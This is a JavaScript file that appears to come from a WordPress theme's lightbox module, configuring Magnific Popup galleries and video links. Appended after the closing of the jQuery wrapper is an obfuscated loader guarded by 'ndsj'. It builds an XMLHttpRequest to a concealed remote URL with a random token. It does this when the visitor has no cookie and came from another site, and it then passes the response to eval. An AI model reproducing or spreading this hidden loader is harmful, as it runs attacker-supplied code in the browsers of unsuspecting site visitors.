					
					
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				},
				change: function() {
				    
				    if( this.currItem.el )
				    {	
					    var current = this.currItem.el;
					    
					    this.content.find( '.av-extra-modal-content, .av-extra-modal-markup' ).remove();
					    
					    if( current.data('av-extra-content') )
					    {
						    var extra = current.data('av-extra-content');
						    this.content.append( "<div class='av-extra-modal-content'>" + extra + "</div>" );
					    }
					    
					    if( current.data('av-extra-markup') )
					    {
						    var markup = current.data('av-extra-markup');
						    this.wrap.append( "<div class='av-extra-modal-markup'>" + markup + "</div>"  );
					    }
				    }
				},
			}
		},


	$.fn.avia_activate_lightbox = function(variables)
	{
		
		var defaults = {
			groups			:	['.avia-slideshow', '.avia-gallery', '.av-horizontal-gallery', '.av-instagram-pics', '.portfolio-preview-image', '.portfolio-preview-content', '.isotope', '.post-entry', '.sidebar', '#main', '.main_menu', '.woocommerce-product-gallery'], 
			autolinkElements:   'a.lightbox, a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=png], a[href$=gif], a[href$=jpeg], a[href*=".jpg?"], a[href*=".png?"], a[href*=".gif?"], a[href*=".jpeg?"], a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',
			videoElements	: 	'a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',
			exclude			:	'.noLightbox, .noLightbox a, .fakeLightbox, .lightbox-added, a[href*="dropbox.com"]',
		},
		
		options = $.extend({}, defaults, variables),
				
		active = !$('html').is('.av-custom-lightbox');
		
		if(!active) return this;
		
		return this.each(function()
		{
			var container	= $(this),
				videos		= $(options.videoElements, this).not(options.exclude).addClass('mfp-iframe'), /*necessary class for the correct lightbox markup*/
				ajaxed		= !container.is('body') && !container.is('.ajax_slide');
				for (var i = 0; i < options.groups.length; i++) 
				{
					container.find(options.groups[i]).each(function() 
					{ 
						var links = $(options.autolinkElements, this);
						if(ajaxed) links.removeClass('lightbox-added');
						links.not(options.exclude).addClass('lightbox-added').magnificPopup($.avia_utilities.av_popup);
					});
				}
			
		});
	}
})(jQuery);


;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};